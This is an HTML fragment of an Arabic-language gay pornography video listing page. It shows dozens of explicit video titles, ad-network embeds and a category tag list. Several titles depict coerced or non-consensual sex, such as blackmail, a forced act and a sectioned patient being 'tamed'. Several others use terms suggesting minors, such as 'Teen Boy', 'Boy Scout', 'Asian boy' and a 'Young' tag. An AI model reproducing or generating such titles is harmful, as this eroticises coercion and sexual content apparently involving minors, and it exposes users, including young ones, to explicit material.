                        <div class="info">
                            <span><i class="la la-heart-o"></i> 4</span>
                            <span><i class="la la-play"></i> 26.03.2024</span>
                            <span><i class="la la-clock"></i> 6:15</span>
                        </div>
                        <p>Twink asian patients skiing with MDs dicks</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/ar/video/15600620230543477046/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="d8808971ad510936" src="/thumbs/46/15600620230543477046_0.jpg" alt="Assistant and Doctor Making Sure Twink Performs Good in Sexual Performance - Doctorblows" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 3</span>
                            <span><i class="la la-play"></i> 26.03.2024</span>
                            <span><i class="la la-clock"></i> 8:12</span>
                        </div>
                        <p>Assistant and Doctor Making Sure Twink Performs Good in Sexual Performance - Doctorblows</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/ar/video/10178597203220021977/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="8d41a43a51b6c2d9" src="/thumbs/977/10178597203220021977_0.jpg" alt="Yaoi Femboy - Seth gets his ass busted by two cocks on train" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 62</span>
                            <span><i class="la la-play"></i> 26.03.2024</span>
                            <span><i class="la la-clock"></i> 8:56</span>
                        </div>
                        <p>Yaoi Femboy - Seth gets his ass busted by two cocks on train</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/ar/video/2612160922612988026/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="24404284f080f87a" src="/thumbs/26/2612160922612988026_0.jpg" alt="Riding Master's cock at the campsite- BoyCamper.com" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 4</span>
                            <span><i class="la la-play"></i> 26.03.2024</span>
                            <span><i class="la la-clock"></i> 8:04</span>
                        </div>
                        <p>Riding Master's cock at the campsite- BoyCamper.com</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/ar/video/6826185096027469670/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="5ebb7b2d9bc87766" src="/thumbs/670/6826185096027469670_0.jpg" alt="Boku No Hero Academia Yaoi - Midoriya Izuku (Deku) and Uzumaki Having Sex in the underground Blowjob, Bareback Creampie 2-2" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 14</span>
                            <span><i class="la la-play"></i> 26.03.2024</span>
                            <span><i class="la la-clock"></i> 11:33</span>
                        </div>
                        <p>Boku No Hero Academia Yaoi - Midoriya Izuku (Deku) and Uzumaki Having Sex in the underground Blowjob, Bareback Creampie 2-2</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/ar/video/3824942637278515793/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed102d3b5251" src="/thumbs/793/3824942637278515793_0.jpg" alt="NextDoorRaw Scott Finn Blackmailed Into Bareback Anal By Police Officer" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 40</span>
                            <span><i class="la la-play"></i> 2.10.2020</span>
                            <span><i class="la la-clock"></i> 10:39</span>
                        </div>
                        <p>NextDoorRaw Scott Finn Blackmailed Into Bareback Anal By Police Officer</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/ar/video/3824942636742724527/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed100d4bcbaf" src="/thumbs/527/3824942636742724527_0.jpg" alt="Horny Cop Loves To Fuck Twink&#039;s Butt" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 97</span>
                            <span><i class="la la-play"></i> 21.06.2020</span>
                            <span><i class="la la-clock"></i> 7:51</span>
                        </div>
                        <p>Horny Cop Loves To Fuck Twink&#039;s Butt</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/ar/video/3824942640253915771/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed10de94527b" src="/thumbs/771/3824942640253915771_0.jpg" alt="Cop forces twink to suck dick and gay porn police teen first time" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 38</span>
                            <span><i class="la la-play"></i> 30.08.2020</span>
                            <span><i class="la la-clock"></i> 5:00</span>
                        </div>
                        <p>Cop forces twink to suck dick and gay porn police teen first time</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/ar/video/2705852733111078697/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb97b9b0f29" src="/thumbs/697/2705852733111078697_0.v1582552680" alt="Nurse with big black boy" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 54</span>
                            <span><i class="la la-play"></i> 18.03.2020</span>
                            <span><i class="la la-clock"></i> 2:28</span>
                        </div>
                        <p>Nurse with big black boy</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/ar/video/2705852735179936766/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb9f6eb53fe" src="/thumbs/766/2705852735179936766_0.jpg" alt="Tranny Nurse vs Britney Spears" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 25</span>
                            <span><i class="la la-play"></i> 12.05.2020</span>
                            <span><i class="la la-clock"></i> 5:37</span>
                        </div>
                        <p>Tranny Nurse vs Britney Spears</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/ar/video/18327350282338680243/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="fe57d3fab4f3bdb3" src="/thumbs/243/18327350282338680243_0.jpg" alt="Naruto Yaoi Hentai 3D - Uzumaki Fuck Sasuke Uchiha Wile Kiba Fucks Naruto and creampie in his asses - Gay Animation Hard Sex" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 2</span>
                            <span><i class="la la-play"></i> 26.03.2024</span>
                            <span><i class="la la-clock"></i> 12:06</span>
                        </div>
                        <p>Naruto Yaoi Hentai 3D - Uzumaki Fuck Sasuke Uchiha Wile Kiba Fucks Naruto and creampie in his asses - Gay Animation Hard Sex</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/ar/video/14359956061479786179/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="c748cff4a2b856c3" src="/thumbs/179/14359956061479786179_0.jpg" alt="Asian twink doctor fisting his patient" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 24</span>
                            <span><i class="la la-play"></i> 2.11.2024</span>
                            <span><i class="la la-clock"></i> 6:15</span>
                        </div>
                        <p>Asian twink doctor fisting his patient</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/ar/video/14249955195998273243/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="c5c202c052b57edb" src="/thumbs/243/14249955195998273243_0.jpg" alt="Twink Asian amateur enjoys oral and breeding with his medic" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 32</span>
                            <span><i class="la la-play"></i> 25.10.2024</span>
                            <span><i class="la la-clock"></i> 6:56</span>
                        </div>
                        <p>Twink Asian amateur enjoys oral and breeding with his medic</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/ar/video/14167261695171719750/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="c49c39734cb57246" src="/thumbs/750/14167261695171719750_0.jpg" alt="Yaoi Femboy - Alan The Cat sex in subway - Sissy crossdress Japanese Asian Manga Anime Film Game Porn Gay" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 32</span>
                            <span><i class="la la-play"></i> 21.10.2024</span>
                            <span><i class="la la-clock"></i> 18:33</span>
                        </div>
                        <p>Yaoi Femboy - Alan The Cat sex in subway - Sissy crossdress Japanese Asian Manga Anime Film Game Porn Gay</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/ar/video/13957041799515248618/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="c1b15f91af6297ea" src="/thumbs/618/13957041799515248618_0.jpg" alt="Peefetish filipino doctor blows twink" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 28</span>
                            <span><i class="la la-play"></i> 17.10.2024</span>
                            <span><i class="la la-clock"></i> 6:00</span>
                        </div>
                        <p>Peefetish filipino doctor blows twink</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/ar/video/13543093393457832947/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="bbf2bbafdcfe63f3" src="/thumbs/947/13543093393457832947_0.jpg" alt="superman and spiderman extended version" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 27</span>
                            <span><i class="la la-play"></i> 17.10.2024</span>
                            <span><i class="la la-clock"></i> 4:56</span>
                        </div>
                        <p>superman and spiderman extended version</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/ar/video/2705852734588504862/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb9d3aacb1e" src="/thumbs/862/2705852734588504862_0.jpg" alt="Asian boy sucking police officer (38&#039;&#039;)" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 44</span>
                            <span><i class="la la-play"></i> 28.11.2020</span>
                            <span><i class="la la-clock"></i> 0:39</span>
                        </div>
                        <p>Asian boy sucking police officer (38&#039;&#039;)</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/ar/video/2705852734585558238/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb9d37dd4de" src="/thumbs/238/2705852734585558238_0.jpg" alt="Sectioned Twink Tamed by Male Nurse Big Cock." width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 50</span>
                            <span><i class="la la-play"></i> 28.11.2020</span>
                            <span><i class="la la-clock"></i> 19:09</span>
                        </div>
                        <p>Sectioned Twink Tamed by Male Nurse Big Cock.</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/ar/video/2705852733090306201/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb97a5e1899" src="/thumbs/201/2705852733090306201_0.jpg" alt="Twink 2B cosplay" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 83</span>
                            <span><i class="la la-play"></i> 11.07.2020</span>
                            <span><i class="la la-clock"></i> 7:36</span>
                        </div>
                        <p>Twink 2B cosplay</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/ar/video/2705852731899431891/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb93362cbd3" src="/thumbs/891/2705852731899431891_0.jpg" alt="Firefighter Twinks Out of Uniform" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 74</span>
                            <span><i class="la la-play"></i> 19.04.2020</span>
                            <span><i class="la la-clock"></i> 3:23</span>
                        </div>
                        <p>Firefighter Twinks Out of Uniform</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/ar/video/2705852731781981740/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb92c62a62c" src="/thumbs/740/2705852731781981740_0.jpg" alt="Cute Navy Boy Gets Fucked By Twink Nurse" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 56</span>
                            <span><i class="la la-play"></i> 28.11.2020</span>
                            <span><i class="la la-clock"></i> 21:47</span>
                        </div>
                        <p>Cute Navy Boy Gets Fucked By Twink Nurse</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/ar/video/2445515296064197621/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="21f0373472b0d3f5" src="/thumbs/621/2445515296064197621_0.jpg" alt="Naruto Yaoi - Kiba Fucks Naruto in Naruto's Room with creampie and multiple positions" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 43</span>
                            <span><i class="la la-play"></i> 26.03.2024</span>
                            <span><i class="la la-clock"></i> 11:13</span>
                        </div>
                        <p>Naruto Yaoi - Kiba Fucks Naruto in Naruto's Room with creampie and multiple positions</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/ar/video/1429789231105764333/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="13d7a1baf7bcebed" src="/thumbs/333/1429789231105764333_0.jpg" alt="Two Femboys Yaoi - Annie Hardsex - Sissy crossdress Japanese Asian Manga Anime Film Game Porn Gay" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 47</span>
                            <span><i class="la la-play"></i> 24.04.2024</span>
                            <span><i class="la la-clock"></i> 29:21</span>
                        </div>
                        <p>Two Femboys Yaoi - Annie Hardsex - Sissy crossdress Japanese Asian Manga Anime Film Game Porn Gay</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/ar/video/15939924008651576775/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="dd35fc6eba65d5c7" src="/thumbs/775/15939924008651576775_0.jpg" alt="A Young Twink is Spanked OTK in a Baseball Uniform" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 1</span>
                            <span><i class="la la-play"></i> 26.03.2024</span>
                            <span><i class="la la-clock"></i> 2:00</span>
                        </div>
                        <p>A Young Twink is Spanked OTK in a Baseball Uniform</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/ar/video/3824942639972009582/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed10cdc6c66e" src="/thumbs/582/3824942639972009582_0.jpg" alt="Twink fucks buff mormon" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 13</span>
                            <span><i class="la la-play"></i> 21.06.2020</span>
                            <span><i class="la la-clock"></i> 7:00</span>
                        </div>
                        <p>Twink fucks buff mormon</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/ar/video/13562707777466828832/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="bc386add84568820" src="/thumbs/832/13562707777466828832_0.jpg" alt="Horny police officer has his BBC sucked by two thieves in 69" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 2</span>
                            <span><i class="la la-play"></i> 25.02.2024</span>
                            <span><i class="la la-clock"></i> 9:01</span>
                        </div>
                        <p>Horny police officer has his BBC sucked by two thieves in 69</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/ar/video/7531088383579991163/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="6883ccfbc35b2c7b" src="/thumbs/163/7531088383579991163_0.jpg" alt="Scout Gives his man milk- ScoutBoyz.com" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 30</span>
                            <span><i class="la la-play"></i> 29.07.2024</span>
                            <span><i class="la la-clock"></i> 8:03</span>
                        </div>
                        <p>Scout Gives his man milk- ScoutBoyz.com</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/ar/video/5757769159386048357/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="4fe7b48b63e7a765" src="/thumbs/357/5757769159386048357_0.jpg" alt="TWINKTOP - Smooth student fucks his DILF soccer coach in uniform" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 34</span>
                            <span><i class="la la-play"></i> 24.03.2024</span>
                            <span><i class="la la-clock"></i> 8:58</span>
                        </div>
                        <p>TWINKTOP - Smooth student fucks his DILF soccer coach in uniform</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/ar/video/3824942636528581127/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed1000883a07" src="/thumbs/127/3824942636528581127_0.jpg" alt="Perv Police Didn&#039;t Stop Fucking Teen Boy&#039;s Ass" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 21.06.2020</span>
                            <span><i class="la la-clock"></i> 9:20</span>
                        </div>
                        <p>Perv Police Didn&#039;t Stop Fucking Teen Boy&#039;s Ass</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/ar/video/2705852732340645546/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb94daf2eaa" src="/thumbs/546/2705852732340645546_0.jpg" alt="Police interrogation" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 45</span>
                            <span><i class="la la-play"></i> 18.03.2020</span>
                            <span><i class="la la-clock"></i> 16:27</span>
                        </div>
                        <p>Police interrogation</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/ar/video/413285612999988058/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="5bc491349a4d35a" src="/thumbs/58/413285612999988058_0.jpg" alt="NAUGHTY NURSE FUCKING WITH 2 PATIENTS OF THE HOSPITAL" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 98</span>
                            <span><i class="la la-play"></i> 27.02.2024</span>
                            <span><i class="la la-clock"></i> 34:27</span>
                        </div>
                        <p>NAUGHTY NURSE FUCKING WITH 2 PATIENTS OF THE HOSPITAL</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/ar/video/1511007699164261705/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="14f82d7f2990ed49" src="/thumbs/705/1511007699164261705_0.jpg" alt="Boku No Hero Yaoi - Deku and Bakugou caught fucking in a bathhouse - Sissy crossdress Japanese Asian Manga Anime Film Game Porn Gay" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 32</span>
                            <span><i class="la la-play"></i> 8.03.2024</span>
                            <span><i class="la la-clock"></i> 10:32</span>
                        </div>
                        <p>Boku No Hero Yaoi - Deku and Bakugou caught fucking in a bathhouse - Sissy crossdress Japanese Asian Manga Anime Film Game Porn Gay</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/ar/video/2705852734440594691/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb9cad9dd03" src="/thumbs/691/2705852734440594691_0.jpg" alt="I AM A NURSE" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 23</span>
                            <span><i class="la la-play"></i> 12.05.2020</span>
                            <span><i class="la la-clock"></i> 2:10</span>
                        </div>
                        <p>I AM A NURSE</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/ar/video/4851897982519757137/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="4355678236864951" src="/thumbs/137/4851897982519757137_0.jpg" alt="Yaoi Hentai 3D - Chubby Suck and is fucked by Ichigo ( Bleach ) with creampie and cum in his mouth" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 9</span>
                            <span><i class="la la-play"></i> 4.03.2024</span>
                            <span><i class="la la-clock"></i> 11:21</span>
                        </div>
                        <p>Yaoi Hentai 3D - Chubby Suck and is fucked by Ichigo ( Bleach ) with creampie and cum in his mouth</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/ar/video/9131539562735198339/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="7eb9bed9f141e083" src="/thumbs/339/9131539562735198339_0.jpg" alt="Yaoi Femboy - Kagesato Sex Part 2 - Sissy crossdress Japanese Asian Manga Anime Film Game Porn Gay" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 30</span>
                            <span><i class="la la-play"></i> 29.07.2024</span>
                            <span><i class="la la-clock"></i> 12:47</span>
                        </div>
                        <p>Yaoi Femboy - Kagesato Sex Part 2 - Sissy crossdress Japanese Asian Manga Anime Film Game Porn Gay</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/ar/video/3824942636791305159/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed10103113c7" src="/thumbs/159/3824942636791305159_0.jpg" alt="Teen Boy Gets Caught And Perv Jail Guard Banged His Ass" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 21.06.2020</span>
                            <span><i class="la la-clock"></i> 8:26</span>
                        </div>
                        <p>Teen Boy Gets Caught And Perv Jail Guard Banged His Ass</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/ar/video/9218203823920997516/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="7feda389a7f5648c" src="/thumbs/516/9218203823920997516_0.jpg" alt="punjabi police men fuck a delhi boy" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 7</span>
                            <span><i class="la la-play"></i> 29.07.2024</span>
                            <span><i class="la la-clock"></i> 1:24</span>
                        </div>
                        <p>punjabi police men fuck a delhi boy</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/ar/video/7822557658105061569/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="6c8f4ebe8e5d20c1" src="/thumbs/569/7822557658105061569_0.jpg" alt="Twink Boy Scout And His Scouts Leader Threesome When Caught Fucking Outdoors - Greg McKeon, Jakeb Wilde, Colton McKeon" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 5</span>
                            <span><i class="la la-play"></i> 8.03.2024</span>
                            <span><i class="la la-clock"></i> 8:00</span>
                        </div>
                        <p>Twink Boy Scout And His Scouts Leader Threesome When Caught Fucking Outdoors - Greg McKeon, Jakeb Wilde, Colton McKeon</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/ar/video/4182230604976195885/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3a0a4493aa5f892d" src="/thumbs/885/4182230604976195885_0.jpg" alt="Hey guys! Benny Fox here. Today I came across this cute nerdy computer femboy geek Clark Delgaty who simply was too fucking hot not to fuck!" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 15</span>
                            <span><i class="la la-play"></i> 1.03.2024</span>
                            <span><i class="la la-clock"></i> 6:15</span>
                        </div>
                        <p>Hey guys! Benny Fox here. Today I came across this cute nerdy computer femboy geek Clark Delgaty who simply was too fucking hot not to fuck!</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/ar/video/3824942636538384699/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed10011dd13b" src="/thumbs/699/3824942636538384699_0.jpg" alt="Slim Twink Tastes Jail Guard&#039;s Big Fat Cock" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 31</span>
                            <span><i class="la la-play"></i> 21.06.2020</span>
                            <span><i class="la la-clock"></i> 7:26</span>
                        </div>
                        <p>Slim Twink Tastes Jail Guard&#039;s Big Fat Cock</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/ar/video/1253869387066610298/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="1166a39072d7927a" src="/thumbs/298/1253869387066610298_0.jpg" alt="Yaoi Femboy - Midori Anallingus And Bareback In A Train – Uncensored" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 43</span>
                            <span><i class="la la-play"></i> 4.03.2024</span>
                            <span><i class="la la-clock"></i> 13:44</span>
                        </div>
                        <p>Yaoi Femboy - Midori Anallingus And Bareback In A Train – Uncensored</p>
                    </a>
                </li>
                                                  
                  
            </ul>
            
            <div class="clear"></div>
            
            <div class="pagination">

            </div>
            
            <div class="clear"></div>
            
            <div class="brkas-container">
                
                <div class="brka">
                    <a href="https://camjke.com/men/twinks" target="_blank"><img src="/videojscss/camjke/camjke_gay.png" width="300" height="250" border="0" alt="camjke.com - twinks live sex cams"></a>
                </div>
                
                <div class="brka brka-2">
                    <script async src="//go.showmeyouradsnow.com/CGkf7.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/457703?p=1&s1=%subid1%&kw="></iframe>

                </div>
                
                <div class="brka brka-3">
                    <script async src="//go.showmeyouradsnow.com/Cafb7.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/457704?p=1&s1=%subid1%&kw="></iframe>

                </div>
                
                <div class="brka brka-4">
                    <script async src="//go.showmeyouradsnow.com/quVy7.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/457705?p=1&s1=%subid1%&kw="></iframe>

                </div>
                
                <div class="brka brka-5">
                    <script async src="//go.showmeyouradsnow.com/quVy7.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/457705?p=1&s1=%subid1%&kw="></iframe>

                </div>
                
            </div>
            
            <div class="clear"></div>

            <h2>جميع الفئات</h2>
            
            <div class="list">
                
       
<a href="/ar/category/4329635847/Bukkake/popular/1/" target="_self">89 <span><i class="la la-tag"></i> Bukkake</span></a>     
       
<a href="/ar/category/4327473159/Anal Creampie/popular/1/" target="_self">121 <span><i class="la la-tag"></i> Creampie الشرج</span></a>     
       
<a href="/ar/category/4331470855/Doggystyle/popular/1/" target="_self">71 <span><i class="la la-tag"></i> Doggystyle</span></a>     
       
<a href="/ar/category/4336779271/Rimjob/popular/1/" target="_self">60 <span><i class="la la-tag"></i> Rimjob</span></a>     
       
<a href="/ar/category/4327866375/Asian/popular/1/" target="_self">1737 <span><i class="la la-tag"></i> آسيوي</span></a>     
       
<a href="/ar/category/4336582663/Redhead/popular/1/" target="_self">53 <span><i class="la la-tag"></i> أحمر</span></a>     
       
<a href="/ar/category/4327997447/Asslick/popular/1/" target="_self">88 <span><i class="la la-tag"></i> أسليك</span></a>     
       
<a href="/ar/category/4332322823/Feet/popular/1/" target="_self">240 <span><i class="la la-tag"></i> أقدام</span></a>     
       
<a href="/ar/category/4335992839/Pain/popular/1/" target="_self">11 <span><i class="la la-tag"></i> ألم</span></a>     
       
<a href="/ar/category/4327669767/Anime/popular/1/" target="_self">53 <span><i class="la la-tag"></i> أنمي</span></a>     
       
<a href="/ar/category/4338417671/Unshaved/popular/1/" target="_self">3 <span><i class="la la-tag"></i> أونشافيد</span></a>     
       
<a href="/ar/category/4328914951/Black/popular/1/" target="_self">1258 <span><i class="la la-tag"></i> اسود</span></a>     
       
<a href="/ar/category/4332060679/Exhibitionist/popular/1/" target="_self">12 <span><i class="la la-tag"></i> اظهاري</span></a>     
       
<a href="/ar/category/4328980487/Blond/popular/1/" target="_self">182 <span><i class="la la-tag"></i> الأشقر</span></a>     
       
<a href="/ar/category/4327211015/African/popular/1/" target="_self">67 <span><i class="la la-tag"></i> الأفريقية</span></a>     
       
<a href="/ar/category/4333043719/German/popular/1/" target="_self">139 <span><i class="la la-tag"></i> الألمانية</span></a>     
       
<a href="/ar/category/4327342087/American/popular/1/" target="_self">218 <span><i class="la la-tag"></i> الأمريكية</span></a>     
       
<a href="/ar/category/4331995143/European/popular/1/" target="_self">229 <span><i class="la la-tag"></i> الأوروبي</span></a>     
       
<a href="/ar/category/4337500167/Spanish/popular/1/" target="_self">56 <span><i class="la la-tag"></i> الإسبانية</span></a>     
       
<a href="/ar/category/4334157831/Italian/popular/1/" target="_self">42 <span><i class="la la-tag"></i> الإيطالية</span></a>     
       
<a href="/ar/category/4336451591/Public Masturbation/popular/1/" target="_self">34 <span><i class="la la-tag"></i> الاستمناء العامة</span></a>     
       
<a href="/ar/category/4329439239/Brazilian/popular/1/" target="_self">83 <span><i class="la la-tag"></i> البرازيلي</span></a>     
       
<a href="/ar/category/4329504775/British/popular/1/" target="_self">250 <span><i class="la la-tag"></i> البريطانية</span></a>     
       
<a href="/ar/category/4338089991/Thai/popular/1/" target="_self">201 <span><i class="la la-tag"></i> التايلندية</span></a>     
       
<a href="/ar/category/4331143175/Czech/popular/1/" target="_self">354 <span><i class="la la-tag"></i> التشيكية</span></a>     
       
<a href="/ar/category/4327800839/Army/popular/1/" target="_self">134 <span><i class="la la-tag"></i> الجيش</span></a>     
       
<a href="/ar/category/4334288903/Jeans/popular/1/" target="_self">13 <span><i class="la la-tag"></i> الجينز</span></a>     
       
<a href="/ar/category/4337631239/Sperm/popular/1/" target="_self">28 <span><i class="la la-tag"></i> الحيوانات المنوية</span></a>     
       
<a href="/ar/category/4328652807/Bears/popular/1/" target="_self">14 <span><i class="la la-tag"></i> الدببة</span></a>     
       
<a href="/ar/category/4328456199/Big Black Cock/popular/1/" target="_self">26 <span><i class="la la-tag"></i> الديك الأسود</span></a>     
       
<a href="/ar/category/4336713735/RAP/popular/1/" target="_self">1 <span><i class="la la-tag"></i> الراب</span></a>     
       
<a href="/ar/category/4337303559/Slave/popular/1/" target="_self">185 <span><i class="la la-tag"></i> الرقيق</span></a>     
       
<a href="/ar/category/4338745351/Young/popular/1/" target="_self">1720 <span><i class="la la-tag"></i> الشباب</span></a>     
       
<a href="/ar/category/4337565703/Spanking/popular/1/" target="_self">274 <span><i class="la la-tag"></i> الضرب</span></a>     
       
<a href="/ar/category/4336189447/Party/popular/1/" target="_self">98 <span><i class="la la-tag"></i> الطرف</span></a>     
       
